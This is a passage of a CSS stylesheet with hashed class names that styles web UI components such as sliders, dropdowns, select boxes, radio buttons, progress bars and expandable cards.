  background: -moz-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -o-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(left, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to right, #eaecef, rgba(234,236,239,0));
}
.le959c9de::after {
  background: -webkit-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -moz-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -o-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: -ms-linear-gradient(right, #eaecef, rgba(234,236,239,0));
  background: linear-gradient(to left, #eaecef, rgba(234,236,239,0));
}
.lfc2119f3::before {
  background: -webkit-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(left, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to right, #fce87f, rgba(252,232,127,0));
}
.lfc2119f3::after {
  background: -webkit-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -moz-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -o-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: -ms-linear-gradient(right, #fce87f, rgba(252,232,127,0));
  background: linear-gradient(to left, #fce87f, rgba(252,232,127,0));
}
.l80647da5::before {
  background: -webkit-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(left, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to right, #fff9e7, rgba(255,249,231,0));
}
.l80647da5::after {
  background: -webkit-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -moz-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -o-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: -ms-linear-gradient(right, #fff9e7, rgba(255,249,231,0));
  background: linear-gradient(to left, #fff9e7, rgba(255,249,231,0));
}
.l1d6b8cda::before {
  background: -webkit-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(left, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to right, #28467f, rgba(40,70,127,0));
}
.l1d6b8cda::after {
  background: -webkit-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -moz-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -o-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: -ms-linear-gradient(right, #28467f, rgba(40,70,127,0));
  background: linear-gradient(to left, #28467f, rgba(40,70,127,0));
}
.lea94e272 {
  width: 100%;
}
.l836fdbbf {
  overflow-x: auto;
  overflow-y: visible;
  padding-left: 16px;
  padding-right: 16px;
}
@media (min-width: 1024px) {
  .l836fdbbf {
    padding-left: 24px;
    padding-right: 24px;
  }
}
@media (min-width: 1280px) {
  .l836fdbbf {
    padding-left: 32px;
    padding-right: 32px;
  }
}
.l836fdbbf::-webkit-scrollbar {
  display: none;
}
.lb6c9294f {
  display: inline-block;
  min-width: 100%;
}
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .lb6c9294f {
    display: block;
  }
}

.le6773997 {
  padding: 0 4px;
}
.l3f108fdf {
  margin: 0 -4px;
}
.l50f0fdd6 {
  display: block;
  position: relative;
}
.l426ee5c1 {
  height: 100%;
}
.l5f6843aa {
  color: #2ecc71;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 16px;
  text-align: right;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.lb0939bb6 {
  display: block;
  position: absolute;
  left: 2px;
  right: 0;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 5;
}
.lbab71cd0 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  padding: 0 19px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.lbab71cd0 > * {
  width: 100%;
}
.l9f1b2884 {
  position: relative;
}
.leaa193f3 {
  position: absolute;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  top: 0;
  bottom: 0;
  right: 16px;
}
.l345f74ff {
  right: 0;
}

.ld54b0ce4 {
  height: 16px;
  cursor: pointer;
}
@media (max-width: 575px) {
  .le6a77fc1 {
    height: 8px;
  }
}
.lfbfa1f2b {
  cursor: default;
}
.lfbfa1f2b .l1a9bfd6c {
  background-color: #d6d9e0;
}
.lede93d5f {
  cursor: not-allowed;
}
.lfd0d0cfa {
  display: block;
  width: 16px;
  height: 16px;
  border-radius: 100px;
  position: relative;
  top: -8px;
  margin-left: -8px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
  box-shadow: 0 2px 3px 0 rgba(0,0,0,0.2);
}
.l8c88faba {
  top: -13px;
}
@media (max-width: 575px) {
  .l8c88faba {
    top: -11px;
  }
}
.l7fab822a {
  background-color: #0dadf5;
}
.l7fab822a:hover,
.l7fab822a:focus {
  background: #29b6f6;
}
.l7fab822a.l08bf29d3 {
  background-color: #29b6f6;
}
.l7e531ac3 {
  background-color: #e58e00;
}
.l7e531ac3:hover,
.l7e531ac3:focus {
  background: #fe9e00;
}
.l7e531ac3.l08bf29d3 {
  background-color: #fe9e00;
}
.l97b960ef {
  background-color: #214994;
}
.l97b960ef:hover,
.l97b960ef:focus {
  background: #2551a4;
}
.l97b960ef.l08bf29d3 {
  background-color: #2551a4;
}
.l412f823e {
  background-color: #243f72;
}
.l412f823e:hover,
.l412f823e:focus {
  background: #28467f;
}
.l412f823e.l08bf29d3 {
  background-color: #28467f;
}
.l6bc8a599 {
  background-color: #29b866;
}
.l6bc8a599:hover,
.l6bc8a599:focus {
  background: #2ecc71;
}
.l6bc8a599.l08bf29d3 {
  background-color: #2ecc71;
}
.le7204a5d {
  background-color: #189e54;
}
.le7204a5d:hover,
.le7204a5d:focus {
  background: #1baf5d;
}
.le7204a5d.l08bf29d3 {
  background-color: #1baf5d;
}
.lcde509c4 {
  background-color: #9e3cac;
}
.lcde509c4:hover,
.lcde509c4:focus {
  background: #ae44be;
}
.lcde509c4.l08bf29d3 {
  background-color: #ae44be;
}
.lafa7530a {
  -webkit-transition: left 0.02s ease-out;
  -moz-transition: left 0.02s ease-out;
  -o-transition: left 0.02s ease-out;
  -ms-transition: left 0.02s ease-out;
  transition: left 0.02s ease-out;
}
.lfd0d0cfa:after {
  content: "";
  width: 6px;
  height: 6px;
  border-radius: 100px;
  background-color: #fff;
  margin: auto;
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.lfd0d0cfa:before {
  content: "";
  width: 16px;
  height: 16px;
  background-color: rgba(255,255,255,0);
  top: 0;
  bottom: 0;
  position: absolute;
  right: 0;
  left: 0;
}
.ld8f95186 {
  height: 1px;
}
.l4a78aee9 {
  height: 8px;
  border-radius: 100px;
}
@media (max-width: 575px) {
  .l4a78aee9 {
    height: 4px;
  }
}
.l0ec6d3c1 {
  -webkit-transition: width 0.02s ease-out;
  -moz-transition: width 0.02s ease-out;
  -o-transition: width 0.02s ease-out;
  -ms-transition: width 0.02s ease-out;
  transition: width 0.02s ease-out;
}
.l1a9bfd6c {
  top: 7px;
  position: relative;
}
.ldb56c1d9 {
  background: #eaecef;
  border-radius: 100px;
  height: 8px;
}
@media (max-width: 575px) {
  .ldb56c1d9 {
    height: 4px;
    top: 1px;
  }
}
.le404febd {
  background-color: #29b6f6;
}
.lafd7ce50 {
  background-color: #fe9e00;
}
.l647a4656 {
  background-color: #2551a4;
}
.l9e361bd5 {
  background-color: #28467f;
}
.lc01e69de {
  background-color: #2ecc71;
}
.l14faa5fd {
  background-color: #1baf5d;
}
.l214544e2 {
  background-color: #ae44be;
}

.l4a228ef7 {
  background-color: #fff;
  border-radius: 4px;
  position: relative;
}
.la1a0617d {
  position: absolute;
  right: 0;
  bottom: 1px;
}
.l0375f269 {
  font-size: 14px;
  line-height: 20px;
  padding: 8px 3px;
}

.lfa8b4560 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
}
.l3b84eb2a {
  display: block;
  position: relative;
  border-radius: 4px;
}
.l6252d3a0 {
  background-color: #fff;
}
.l91be6269 {
  z-index: 10;
}
.ld6a67796 {
  border-radius: 4px;
  display: none;
  position: absolute;
  left: 0;
  top: 100%;
  min-width: 100%;
  background-color: #fff;
  max-height: 240px;
  overflow: auto;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 4px 16px 0 rgba(0,0,0,0.08), 0 8px 16px 0 rgba(0,0,0,0.08);
}
.lc3bba8f0 {
  display: block;
}
.lf979c6ef {
  left: auto;
  right: 0;
}
.l0482badf,
.l333e1b30 {
  font-size: 16px;
  line-height: 24px;
  padding: 8px;
  padding-left: 16px;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-pack: justify;
  -moz-box-pack: justify;
  -o-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  cursor: pointer;
  background-color: #fff;
}
.l0482badf:hover,
.l333e1b30:hover {
  background-color: #f4f4f4;
}
.l0482badf:first-child,
.l333e1b30:first-child {
  border-top: none;
}
.l333e1b30 {
  color: #1baf5d;
}
.l333e1b30:hover {
  background-color: #fff;
}
.l1446a3f4 {
  color: #1baf5d;
  margin-left: 8px;
  visibility: hidden;
}
.lf6418da6 {
  visibility: visible;
}

.l22a8ae48 {
  cursor: pointer;
  position: relative;
}
.l6e1679fd {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-appearance: none;
  font: inherit;
  height: 100%;
  background: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  display: inline-block;
  white-space: nowrap;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  padding: 0 32px 0 16px;
  outline: none;
}
.l42172c0e {
  color: rgba(44,44,44,0.3);
}
.l6e4b3329 {
  height: 32px;
  font-size: 14px;
  line-height: 20px;
}
.l112617bf {
  height: 40px;
  font-size: 16px;
  line-height: 24px;
}
.l7e7c39af {
  height: 48px;
  font-size: 18px;
  line-height: 28px;
}
.l8128130d {
  border-color: #d6d9e0;
}
.l8128130d:hover {
  border-color: #a4a9b5;
}
.l928c425c {
  border-color: #1baf5d;
}
.l928c425c:hover {
  border-color: #1baf5d;
}
.ld15a57b8 {
  border-color: #fe9e00;
}
.ld15a57b8:hover {
  border-color: #fe9e00;
}
.lc002e254 {
  border-color: #ef2d1d;
}
.lc002e254:hover {
  border-color: #ef2d1d;
}
.l4ceffd4b {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
  color: rgba(164,169,181,0.7);
  position: absolute;
  right: 8px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  margin-left: 8px;
  pointer-events: none;
}
.l4e325c9a {
  width: 100%;
}
.lef8df774.l8128130d,
.lf3346722.l8128130d,
.lef8df774.l928c425c,
.lf3346722.l928c425c {
  border-top-color: transparent !important;
  border-right-color: transparent !important;
  border-left-color: transparent !important;
  border-radius: 0;
}
.lc9439bd5 .l6e1679fd {
  padding: 0 24px 0 0;
}
.lc9439bd5 .l4ceffd4b {
  right: 0;
}
.lf3346722 {
  border-bottom-color: transparent !important;
}
.lae490702 {
  cursor: not-allowed;
  background-color: rgba(44,44,44,0.1);
  color: rgba(44,44,44,0.3);
  border-color: rgba(44,44,44,0.3);
}

a.le02b16d4 {
  color: inherit /* наследование */;
  text-decoration: none;
}
.le02b16d4 {
  border: 0;
  padding: 0;
  background: 0;
  outline: 0;
  cursor: pointer;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.le02b16d4:hover .l64060289,
.le02b16d4:hover .l2724e659 {
  color: #29b6f6;
}
.le02b16d4:active .l64060289,
.le02b16d4:active .l2724e659 {
  color: #28467f;
}
.l2724e659 {
  color: #2c2c2c;
  font-weight: 500;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
  font-size: 16px;
  line-height: 24px;
}
@media only screen and (max-width: 400px) {
  .l2724e659 {
    font-size: 14px;
    line-height: 20px;
  }
}
.l64060289 {
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  -ms-transition: all 0.2s;
  transition: all 0.2s;
}
.le5c5513d {
  display: -webkit-inline-box;
  display: -moz-inline-box;
  display: -webkit-inline-flex;
  display: -ms-inline-flexbox;
  display: inline-box;
  display: inline-flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.le5c5513d > * + * {
  margin-left: 4px;
}
.l09c18913 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
@media (min-width: 768px) {
  .l09c18913 .l2724e659 {
    font-size: 18px;
    line-height: 28px;
  }
}
.lbd8bead4 .l2724e659 {
  font-size: 14px;
  line-height: 20px;
}
.l6e629cb9 .l2724e659 {
  font-size: 12px;
  line-height: 16px;
}
.l97dc7ec8 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px solid #29b6f6;
}
.l6d279e30 .l2724e659 {
  font-size: inherit;
  font-weight: inherit;
  border-bottom: 1px dashed #29b6f6;
}
.l29188ec2 .l64060289 {
  color: #29b6f6;
}
.l29188ec2 .l2724e659 {
  color: #747474;
}
.l29188ec2:hover {
  color: #29b6f6;
}
.lc3f21da3 .l64060289 {
  color: #039be5;
}
.lc3f21da3 .l2724e659 {
  color: #039be5;
}
.l96092190 .l64060289 {
  color: #fff;
}
.l96092190 .l2724e659 {
  color: #fff;
  border-bottom-color: #29b6f6;
}
.l96092190:active .l64060289,
.l96092190:active .l2724e659 {
  color: #039be5;
}
.l96092190:hover .l64060289,
.l96092190:hover .l2724e659 {
  border-bottom-color: #a0d4fa;
  color: #a0d4fa;
}
.l7c483e18 .l2724e659,
.l7c483e18 .l64060289 {
  color: rgba(44,44,44,0.3);
}
.l7c483e18:hover .l2724e659,
.l7c483e18:active .l2724e659,
.l7c483e18:hover .l64060289,
.l7c483e18:active .l64060289 {
  color: rgba(44,44,44,0.3);
}

.l8bc5eb93 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-box-lines: single;
  -moz-box-lines: single;
  -o-box-lines: single;
  -webkit-flex-flow: row nowrap;
  -ms-flex-flow: row nowrap;
  flex-flow: row nowrap;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  width: 100%;
}
.l9b48955d {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  box-flex: 1;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  background-color: #eaecef;
  border-radius: 8px;
}
.l9347bf6d {
  background: -webkit-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -moz-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -o-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: -ms-linear-gradient(180deg, #1baf5d 0, #2ecc71 100%);
  background: linear-gradient(270deg, #1baf5d 0, #2ecc71 100%);
  border-radius: 4px;
  -webkit-transition: width 0.2s ease-out;
  -moz-transition: width 0.2s ease-out;
  -o-transition: width 0.2s ease-out;
  -ms-transition: width 0.2s ease-out;
  transition: width 0.2s ease-out;
  height: 8px;
}
.l7995806c {
  -webkit-box-flex: 0;
  -moz-box-flex: 0;
  -o-box-flex: 0;
  -ms-box-flex: 0;
  box-flex: 0;
  -webkit-flex-grow: 0;
  flex-grow: 0;
  width: auto;
  margin-left: 16px;
  color: #1baf5d;
  font-size: 24px;
  line-height: 32px;
  font-weight: 700;
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .l9347bf6d {
    height: 4px;
    border-radius: 2px;
  }
  .l7995806c {
    font-size: 24px;
    line-height: 32px;
  }
}
.l4a1ae2d1 .l9347bf6d {
  height: 4px;
}
.l4a1ae2d1 .l7995806c {
  font-size: 16px;
  line-height: 24px;
}

.l827757a6 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
/* Тема светлая - default */
}
.l64028f15 {
  width: auto;
  height: auto;
  display: none;
}
.l64028f15:disabled + .l84321685 {
  pointer-events: none;
}
.l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  pointer-events: none;
}
.ld4dc5de7 {
  display: inline-block;
  margin-right: 16px;
  text-indent: 32px;
  margin-left: -24px;
  cursor: pointer;
}
.l84321685 {
  display: inline-block;
  border-radius: 50%;
  border: 1px solid rgba(164,169,181,0.7);
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  cursor: pointer;
  position: relative;
}
.l84321685::before {
  content: '';
  position: absolute;
  display: inline-block;
  border-radius: 50%;
  width: 8px;
  height: 8px;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.l7102ad7d .l84321685 {
  width: 24px;
  min-width: 24px;
  height: 24px;
}
.l903c3f8e .ld4dc5de7 {
  text-indent: 24px;
  margin-left: -16px;
}
.l903c3f8e .l84321685 {
  width: 16px;
  min-width: 16px;
  height: 16px;
  margin-top: 4px;
}
.l903c3f8e .l84321685::before {
  width: 6px;
  height: 6px;
}
.lcde56493 .ld4dc5de7 {
  color: #2c2c2c;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685 {
  background-color: #039be5;
  border-color: #039be5;
}
.lcde56493:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.lcde56493:hover:not(.l997406fe) .l84321685 {
  border-color: #a4a9b5;
}
.lcde56493 .l64028f15:disabled + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lcde56493 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: $grayTrans16;
}
.lcde56493 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(44,44,44,0.1);
}
.lcde56493 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(44,44,44,0.1);
}
.lf8fa4c91 .ld4dc5de7 {
  color: #fff;
}
.lf8fa4c91 .l84321685 {
  border-color: rgba(255,255,255,0.7);
}
.lf8fa4c91:hover:not(.l997406fe) .l84321685 {
  border-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685 {
  border-color: #fff;
  background-color: #fff;
}
.lf8fa4c91:not(.l997406fe) .l64028f15:checked + .l84321685::before {
  background-color: #039be5;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 {
  border-color: rgba(255,255,255,0.2);
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685::before {
  background-color: transparent;
}
.lf8fa4c91 .l64028f15:disabled + .l84321685 + .ld4dc5de7 {
  color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685 {
  background-color: transparent;
  border-color: rgba(255,255,255,0.2);
}
.lf8fa4c91 .l64028f15:disabled:checked + .l84321685::before {
  background-color: rgba(255,255,255,0.2);
}
.l997406fe .l84321685 {
  border-color: #ef2d1d;
}
.l997406fe::before {
  background-color: transparent;
}
.l997406fe .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l997406fe.lf8fa4c91 .l84321685 {
  background-color: transparent;
  border-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l84321685::before {
  background-color: transparent;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685 {
  border-color: #ef2d1d;
  background-color: #ef2d1d;
}
.l997406fe.lf8fa4c91 .l64028f15:checked + .l84321685::before {
  background-color: #fff;
}
.l5b5cf482 {
  cursor: not-allowed;
}

.l87524ce0 {
  width: auto;
  height: auto;
  display: none;
}
.lcaaf4d82 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #038bce;
}
.ld8c6eb18 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #189e54;
}
.lbc009fb0 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e58e00;
}
.lbb4f1239 .l87524ce0:checked + .ldb6cdf0c > * {
  background-color: #e12010;
}
.l7f7e00fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: #fff;
}
.l538db6b9 .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #fff;
  background-color: rgba(255,255,255,0.7);
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}
.l8c2934fd .l87524ce0:checked + .ldb6cdf0c > * {
  color: #2c2c2c;
  border-color: #039be5;
  background-color: #e3f2fd;
  text-shadow: 0 0 0.45px #2c2c2c, 0 0 0.45px #2c2c2c;
}

.l3a4c2e53 {
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-orient: vertical;
  -moz-box-orient: vertical;
  -o-box-orient: vertical;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.l3a4c2e53 > *:not(:first-child) {
  padding-top: 16px;
}
.l3a4c2e53 > *:hover {
  position: relative;
  z-index: 1;
}
.l164f19c7 {
  -webkit-box-orient: horizontal;
  -moz-box-orient: horizontal;
  -o-box-orient: horizontal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
}
.l164f19c7 > *:not(:first-child) {
  margin-left: -1px;
  padding-top: 0;
}
.l3a4c2e53.l3a4c2e53 > * > * > * {
  border-radius: 0;
}
.l3a4c2e53 > *:first-child > * > * {
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
}
.l3a4c2e53 > *:last-child > * > * {
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}
.ld42c2938 > * {
  -webkit-box-flex: 1;
  -moz-box-flex: 1;
  -o-box-flex: 1;
  -ms-box-flex: 1;
  box-flex: 1;
  -webkit-flex-grow: 1;
  flex-grow: 1;
}

.le7529609 {
  background-color: #f4f4f4;
  -webkit-transition: box-shadow 0.2s ease-in-out;
  -moz-transition: box-shadow 0.2s ease-in-out;
  -o-transition: box-shadow 0.2s ease-in-out;
  -ms-transition: box-shadow 0.2s ease-in-out;
  transition: box-shadow 0.2s ease-in-out;
  border-top: 1px solid #d6d9e0;
  overflow: hidden;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  z-index: 1;
}
.le7529609:first-child {
  border-top: 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.le7529609:last-child {
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.l68c3490b .l4efe50c9 {
  color: #747474;
}
.l68c3490b .l17d743bb {
  color: rgba(164,169,181,0.7);
}
@media only screen and (min-width: 320px) and (max-width: 567px) {
  .le7529609:hover:not(.l68c3490b) {
    -webkit-box-shadow: none;
    box-shadow: none;
  }
}
.l68c3490b {
  z-index: 2;
  position: relative;
  -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
}
.l68c3490b .l4efe50c9 {
  background-color: #f4f4f4;
  border-color: #f4f4f4;
}
@media not all and (pointer: coarse) {
  .le7529609:hover {
    z-index: 2;
    position: relative;
    -webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
    box-shadow: 0 8px 16px 0 rgba(0,0,0,0.08), 0 -8px 16px 0 rgba(0,0,0,0.04), 0 16px 24px 0 rgba(0,0,0,0.16);
  }
  .le7529609:hover .l4efe50c9 {
    background-color: #f4f4f4;
    border-color: #f4f4f4;
  }
}
.lebe4184c {
  cursor: default;
}
.lebe4184c:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.l33deca32 + .le7529609 {
  border-top: 1px solid #a4a9b5;
}
.l33deca32 {
  border-top: 1px solid #eaecef !important;
  border-top-left-radius: 0 !important;
  border-top-right-radius: 0 !important;
}
.l98f2959a .le7d4855a:before,
.l98f2959a .l3ad49638:before {
  content: '';
  position: absolute;
  width: 8px;
  top: 0;
  left: 0;
  bottom: 0;
  background-color: #1baf5d;
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .l98f2959a .le7d4855a:before,
  .l98f2959a .l3ad49638:before {
    width: 4px;
  }
}
.le7d4855a,
.l3ad49638 {
  cursor: pointer;
  position: relative;
  background-color: #fff;
  padding: 24px 32px 32px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 1;
  -webkit-tap-highlight-color: rgba(0,0,0,0);
}
.l0043e2f8,
.l5107639c {
  padding: 16px 16px 32px;
}
.l3ad49638 {
  padding: 24px 32px;
  cursor: default;
}
@media (max-width: 1024px) {
  .l3ad49638 {
    padding: 24px;
  }
}
@media (max-width: 568px) {
  .l3ad49638 {
    padding: 16px;
  }
}
.la56fc314 {
  position: relative;
  background-color: #f4f4f4;
  padding: 32px;
}
.la2127fd0 {
  padding: 16px;
}
.l2a742221 {
  position: absolute;
  bottom: 16px;
}
.l4efe50c9 {
  position: absolute;
  left: calc(50% - 50px);
  height: 24px;
  bottom: -1px;
  border: 1px solid #d6d9e0;
  border-top-right-radius: 8px;
  border-top-left-radius: 8px;
  outline: 0;
  margin: 0;
  padding: 0 8px;
  cursor: pointer;
  background: 0;
  color: #a4a9b5;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
@media not all and (pointer: coarse) {
  .l4efe50c9:hover {
    color: #29b6f6;
  }
  .l4efe50c9:hover .l17d743bb {
    color: #29b6f6;
  }
}
.l4efe50c9:active {
  color: #2551a4;
}
.l4efe50c9:active .l17d743bb {
  color: #2551a4;
}
.lb9979245 {
  position: absolute;
  top: 16px;
  right: 16px;
  color: rgba(164,169,181,0.7);
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}
.lb9979245:hover {
  color: #a4a9b5;
}
.l5c37c40a {
  position: relative;
}
.l17d743bb {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  -ms-transition: all 0.3s;
  transition: all 0.3s;
}

.l7bd14a5b {
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.16);
}
.l7bd14a5b:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
